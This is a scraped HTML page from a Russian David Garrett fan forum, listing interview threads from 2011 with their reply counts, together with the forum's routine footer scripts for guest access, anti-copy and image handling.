				<div class="tclcon"><span class="acchide">215</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=282">16.11.2011 SPIEGEL online &quot;Школьная&quot; анкета</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">6</td>
					<td class="tc3">596</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2643"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=282#p64130">29.08.2016 20:26</a> <span class="byuser">&#160;<span class="byuser-username">Lanka</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">216</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=276">11.11.11 Я не хочу менять свою жизнь ради женщины</a> <span class="byuser">&#160;<span class="byuser-username">Яна</span></span>&#160;  <span class="pagestext"><span class="bracket bracket-left">[</span>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=276">1</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=276&amp;p=2">2</a>&#160;<span class="bracket bracket-right">]</span></span></div></div></td>
									<td class="tc2">26</td>
					<td class="tc3">1015</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=276&amp;p=2#p64027">18.08.2016 18:40</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">217</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=335">01.11.2011 Я не феномен</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">18</td>
					<td class="tc3">774</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=335#p64025">17.08.2016 11:46</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">218</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=267">09.11.2011 Никогда женщина не будет  первой скрипкой</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">9</td>
					<td class="tc3">2161</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=267#p63922">05.08.2016 21:15</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			<tr class="altstyle">
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">219</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=213">02.11.2011   Я разочаровал многих женщин</a> <span class="byuser">&#160;<span class="byuser-username">Яна</span></span>&#160;  <span class="pagestext"><span class="bracket bracket-left">[</span>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=213">1</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=213&amp;p=2">2</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=213&amp;p=3">3</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=213&amp;p=4">4</a>&#160;<span class="bracket bracket-right">]</span></span></div></div></td>
									<td class="tc2">72</td>
					<td class="tc3">6638</td>
								<td class="tcr"><em class="user-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=2"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/img/avatars/000f/9c/c7/2-1446509601.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=213&amp;p=4#p63859">24.07.2016 16:01</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></td>
							</tr>
			<tr>
				<td class="tcl">
				<div class="intd"><div class="icon"><!-- --></div>
				<div class="tclcon"><span class="acchide">220</span> <a href="https://david-garrett-russianfans.ru/viewtopic.php?id=227">03.11.2011  Мои планы меняются каждую минуту</a> <span class="byuser">&#160;<span class="byuser-username">Elina</span></span></div></div></td>
									<td class="tc2">19</td>
					<td class="tc3">925</td>
								<td class="tcr"><em class="user-avatar no-avatar"><a href="https://david-garrett-russianfans.ru/profile.php?id=1684"><span class="avatar-image" style="background-image:url(https://forumavatars.ru/i/default_avatar.jpg)"></span></a></em><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=227#p63732">19.07.2016 11:54</a> <span class="byuser">&#160;<span class="byuser-username">Alexsandra</span></span></td>
							</tr>
			</tbody>
			</table>
		</div>
	</div>
	<div class="linksb">
		<div class="pagelink">Страница: <a class="prev" href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=10">&laquo;</a>&#160;&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33">1</a>&#160;<span class="ellipsis">&#8230;</span>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=9">9</a>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=10">10</a>&#160;<strong>11</strong>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=12">12</a>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=13">13</a>&#160;<span class="ellipsis">&#8230;</span>&#160;<a href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=17">17</a>&#160;&#160;<a class="next" href="https://david-garrett-russianfans.ru/viewforum.php?id=33&amp;p=12">&raquo;</a></div>
	</div>
</div>
<script type="text/javascript">$(document).trigger("pun_main_ready");</script>

<!-- pun_stats -->

<div class="section" style="border:0 !important;max-width:100%;text-align:center;overflow:hidden;max-height:250px;overflow:hidden;min-width:300px;">
		<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
<script async src="https://cdn.digitalcaramel.com/caramel.js"></script>
<script>window.CaramelDomain = "mybb.ru"</script>
</div>

<!-- banner_bottom -->

<!-- bbo placeholder-->

<div id="pun-break3" class="divider"><hr /></div>

<div id="pun-crumbs2" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="https://david-garrett-russianfans.ru/">DAVID GARRETT   RUSSIAN FORUM</a> <em>&#187;&#160;</em>Интервью</p>
</div>

<div id="pun-break4" class="divider"><hr /></div>

<div id="pun-about" class="section">
	<p class="container">
		<span class="item1" style="padding-left:0"><a title="создать бесплатный форум" href="//mybb.ru/" target="_blank">создать бесплатный форум</a></span>
	</p>
</div>
<script type="text/javascript">$(document).trigger("pun_about_ready"); if (typeof ym == 'object') {ym(201230, 'userParams', {UserId:1, is_user:0}); ym(201230, 'params', {forum_id: 1023175});}</script>


<div id="html-footer" class="section">
	<div class="container"><!--Закрытие Доступа гостям, кроме некоторых категорий и форумов -->
    <div id="ListForumsAndCategor" style="display:none">

    <p id=ONcategor><!-- ОТКРЫТЫЕ КАТЕГОРИИ -->
    <i>Только для (!)НЕzZzАRЕГИСТРИРОВАHNЫХ пользователей</i>
    <i>PR и ПРОДВИЖЕНИЕ</i>
    <i>ФОРУМ</i>
    </p>

    <p id=ONforums><!-- ОТКРЫТЫЕ ФОРУМЫ -->
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=107">Открывающиеся ВОЗМОЖНОСТИ ФОРУМА</a>
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=102">МЫ в СЕТИ</a>
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=95">ДОБРО ПОЖАЛОВАТЬ!</a>
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=32">ОБСУЖДАЕМ</a>
    </p>

    <p id=TextFromGuest><!-- ТЕКСТ ИЗВЕЩЕНИЯ ДЛЯ ГОСТЯ -->
<span style="padding:3px 3px 3px 20px;color:red;text-decoration: blink; background-color:#FFF081;display:block">Привет, гость! Для дальнейшего просмотра нашего Форума необходимо пройти РЕГИСТРАЦИЮ. Если регистрация уже пройдена, то необходимо просто АВТОРИЗИРОВАТЬСЯ - нажмите кнопку ВОЙТИ и КОРРЕКТНО задайте свои ЛОГИН и ПАРОЛЬ, установленные при регистрации. ДОБРО ПОЖАЛОВАТЬ!</span>

    </p>
</div><script type="text/javascript">var Dostyp=true,textguest=$("#TextFromGuest").html();Guest=$("#navlogin").html()!=null,IndexPage=$(".punbb").attr("id")=="pun-index",Topic=$(".punbb").attr("id")=="pun-viewtopic",Forum=$(".punbb").attr("id")=="pun-viewforum";if(Guest&&IndexPage){var ListCategor=[];$("#ONcategor i").each(function(j){ListCategor[j]=$(this).text()});$("#pun-main .category h2 span").not("[class]").each(function(){var Lcat=$(this).parents(".category");Lcat.addClass("Hide");for(var i in ListCategor){if(ListCategor[i]==$(this).text()){Lcat.removeClass("Hide");Lcat.addClass("Nohide");ListCategor.splice(i,1);break;}}});$("#pun-main .category.Hide").hide()};if(Guest&&(Topic||Forum)){var Fid=$("html head:first link[rel='up']");var FidRSS=$("html head:first link[rel='alternate']");if(Fid.html()!=null){Fid=Fid.attr("href")}else{Fid=FidRSS.attr("href").replace(/export\.php\?type=rss&f/img,'viewforum.php?')}Dostyp=false;$("#ONforums a").each(function(j){if($(this).attr("href")==Fid){Dostyp=true}})};if(!Dostyp){document.getElementById("pun-main").innerHTML="<div id=\"pun-main\" class=\"main\" style=\"margin-top: -25px!important;\"><h1><span>Информация</span></h1><div class=\"info\"><div class=\"container\">"+textguest+"</div></div></div>"}</script><!-- End// Закрытие Доступа гостям   -->


<!-- Подфорумы "не скриптом" © Alex_63 / Ч.2 в начало HTML низ -->
<script type="text/javascript">setSubforums()</script>

<script type="text/javascript">
<!--
if(GroupID!=1){document.write("<style  type='text/css'>.pa-ip {display: none;}</style>");}
//-->
</script>
<noscript><style  type='text/css'>.pa-ip {display: none;}</style></noscript>


<!-- ========= Цветовыделение групп =========== -->
<script type="text/javascript">
var arr=document.links
var arr1=new Array ("Elina","Лёна")
var arr2=new Array ("","")
for (x in arr)
{for (y in arr1)
{for (j in arr2)
{if (arr[x].innerHTML==arr1[y])
{var b=arr[x].innerHTML
arr[x].innerHTML="<font color='#FF0000'>"+b+"</font>"}
else if (arr[x].innerHTML==arr2[j])
{var c=arr[x].innerHTML
arr[x].innerHTML="<font color='#FC4B31'>"+c+"</font>"}}}}
</script><!-- Конец скрипта цветовыделение групп -->




<script type="text/javascript">
var a = document.getElementsByTagName("a")

for( i=0; i<a.length; i++ )
{
   if( a[i].href.indexOf("https://" + document.domain + "/click.php?http://") != -1 )
   {
      a[i].href = "http://" + a[i].href.substring(a[i].href.lastIndexOf("http://")+7)
   }
}
</script>


<script type="text/javascript">
var a=document.URL
var c=document.getElementById('pun-status').innerHTML
if ((UserLogin !== "Elina")&&(UserLogin !== "Яна"))
{
if (a=="https://"+ location.hostname +"/online.php")
{
document.getElementById('pun-status').innerHTML="Вы не имеете права доступа к этой странице"
document.getElementById('pun-main').style.display="none"
}}
</script>



<script><!--Mаркирование изображений v.1 -->
      $(document).ready(function(){
       $("div.post-content img.postimg,p.userimage img").css("display","inline-block");
       imgMarking = "https:savepic.org/1138109.gif" // Ссылка на рисунок маркер
       var imgURL
       var x;
       var y;
       var s;
       var inb

        $("div.post-content img.postimg,p.userimage img").each(function () {
        x = this.offsetWidth;
        y = this.offsetHeight;
        inb = $(this).parent().get(0).tagName;
        if ((x>100&&y>100)&&(inb!=="STRONG")) {
        $(this).css("width",x+"px");
        $(this).css("height",y+"px");
        imgURL = $(this).attr("src");
        $(this).attr("src",imgMarking);
        $(this).attr("alt","");
        $(this).css("background-image","url("+imgURL+")");
          }
      });
    });
    </script><!-- Конец//Cкрипт маркирования v.1.-->

<style>.punbb img[src*="nocopy.gif"]{display:none;}</style><script type="text/javascript"> var str='<div style="width:100%;text-align:center;"><img style="width:16px;height:16px" src="https://uploads.ru/i/x/i/Q/xiQ7M.png" title="No Copy Post" onclick="No_Copy_click();"></div>';$("#form-buttons #button-keyboard").after("<td id=nocopy.png >"+str+"</td>");function No_Copy_click(){smile('[img=nk]http://forum.mybb.ru/i/blank.gif[/img]')}
$(document).ready(function() {$(".post-box img[alt='nk']").each(function () { 
var a=$(this).parents(".post");var x = a.width()+20;var y = a.height()+20;var Post_off=true;if(GroupID==1){Post_off=false};if(typeof(UserLogin)!='undefined'){if(a.find(".post-author .pa-author a").text()==UserLogin){Post_off=false}}if(Post_off){a.prepend('<div class="Nocopy"><img title="No Copy!" src="/i/blank.gif" style="margin:-10px;position:absolute!important;z-index:1000!important;width:'+x+'px!important;height:'+y+'px!important;"/></div>')}
});});$("#MakeCopyOff").replaceWith("")</script>


 
<script type="text/javascript">
function show_new() { if(GroupID == 3) return;
$('#pun-ulinks ul').prepend('<li class="item1"><a href="/search.php?action=show_new">Новые сообщения</a></li>');} show_new();
</script>


<!-- Последние 10 сообщений форума, новая версия © Alex_63 -->
<style>
.container.stats {margin-bottom: -13px;}
.stats table {
  padding: 0 !important;
  margin-top:7px;
  width: 100%;
}
.stats table th {text-align: left;}
.stats table td {
  padding: .5em;
  border-top-style: solid;
  border-top-width: 1px;
}
.stats .t-head {font-weight: 700}
</style>
<script src="/export.php?type=js&max=30" type="text/javascript"></script>
<script type="text/javascript">
(function() {
  var numPosts = 10; //Количество выводимых сообщений (не более 20)
  var html = '',html0 = '<div class="container stats"><span class="t-head">\
  Последние 10 сообщений форума</span><table cellspacing="0" class="container">\
  <thead><tr><th>Автор</th><th>Время</th><th>Последнее сообщение</th></tr>\
  </thead><tbody class="hasicon">';for(var i=0;i<content.length;i++){
    var s0=content[i][0],s1=content[i][1];s2=content[i][2];s3=content[i][3];
    var ts = new Date();ts.setTime(1000*s0),mo=ts.getMonth()+1;
    if (mo<10) {mo='0'+mo;}var hh = ts.getHours(),mm = ts.getMinutes()+'';
    if (mm<10) {mm='0'+mm;}ts = ts.getDate()+'.'+mo+' '+hh+':'+mm;
    var a = '<tr><td>'+s1+'</td><td class="tc2">'+ts+'<td class="tcr">\
    <a href="'+s2+'" target="_blank">'+s3+'</a><br/></td></tr>';
    if(s3.indexOf('·')!=-1||s3.indexOf('¬')!=-1){a=''};html+=a;
  } var b = html0+html+'</tr></tbody></table></div><br/>\
  <h2><span>Общая статистика</span></h2>';nP=numPosts-1;
  $('.statscon').prepend(b);$('.statscon tbody tr:gt('+nP+')').remove();
}());
</script>


<!-- Загрузчик изображений в форме ответа © 2018 Alex_63 -->
<script>FORUM.defaultHost = 'imgur'; // Хостинг по умолчанию: 'uploads' 'imgur' 'imageban'</script>
<link rel="stylesheet" type="text/css" href="https://forumstatic.ru/files/0015/c4/3f/18002.css" />
<script type="text/javascript" src="https://forumstatic.ru/files/0015/c4/3f/18001.js"></script>

<!-- Работаем с изображением из Инстаграма (preview)-->
<script type="text/javascript">
$("#image-source-list").append('<img id="inst" src="https://forumstatic.ru/files/0017/d8/50/70594.png" title="из Instagram" style="cursor:pointer;vertical-align:bottom;width:21px;">'),$("#inst").live("click",function(){$("#image-area #my-inst").length>0?$("#image-area #my-inst").remove():$("#image-area").append('<div id="my-inst"><img src="" style="cursor:pointer;vertical-align:bottom;width:32px;border:1px solid rgb(225, 225, 227);">&nbsp;<input id="i-img" type="url" pattern="https?://(.+){12,}" maxlength="1000" size="40" placeholder="https://Ссылка на пост в Instagram"></div>'),$("#i-img").live("paste",function(){var i=$(this);setTimeout(function(){var t=$(i).val().split(/\/p\/(.*?)\//)[1],e=$(i).prev("img");$.getJSON("https://www.instagram.com/p/"+t+"/?__a=1",function(t){var a=t.graphql.shortcode_media.display_url,r=t.graphql.shortcode_media.display_resources[0].src;$(e).attr("src",a),$(i).val(""),insert("[url="+a+"][img]"+r+"[/img][/url]")})},0)})}),$("#button-image").on("click",function(){$("#image-area #my-inst").length>0&&$("#image-area #my-inst").remove()});
</script>

<script type=text/javascript src=https://www.patmax.eu/J1/111109072032.js></script></div>
</div>

</div>
</div>
</div>




</body>
</html>
